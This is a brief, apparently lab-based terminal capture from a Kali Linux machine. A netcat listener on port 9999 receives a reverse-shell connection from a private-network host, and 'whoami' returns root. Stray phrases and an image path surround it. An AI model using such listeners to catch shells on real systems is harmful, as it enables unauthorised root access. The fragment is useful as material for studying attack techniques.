 with idle ≥ 30 minutes
┌──(user㉿kali-399)-[~]
└─$ nc -klvp 9999
listening on [any] 9999 ...
10.5.5.100: inverse host lookup failed: Host name lookup failure
connect to [10.5.5.139] from (UNKNOWN) [10.5.5.100] 52472
whoami
Undeploy
root
with idle ≥ 30 minutes